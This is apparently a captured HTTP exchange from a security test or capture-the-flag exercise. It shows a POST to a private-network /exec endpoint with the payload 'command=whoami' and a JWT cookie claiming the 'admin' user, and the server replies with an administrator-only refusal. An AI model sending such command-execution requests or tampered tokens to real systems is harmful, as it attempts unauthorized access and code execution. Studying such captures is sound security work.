 POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Connection: keep-alive
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODYsIk1hcENsYWltcyI6eyJhdWQiOiJhZG1
pbiIsInVzZXJuYW1lIjoiYWRtaW4ifX0.dJArtwXjas3_Cg9a3tr8COXF7DRsuX8UjmbC1nKf8fc
command=whoami
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:09:21 GMT
Content-Length: 298
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
alert("The administrator has the authority to do this, you can...t")
window.location.href="\/";
</script>
</body>
</html>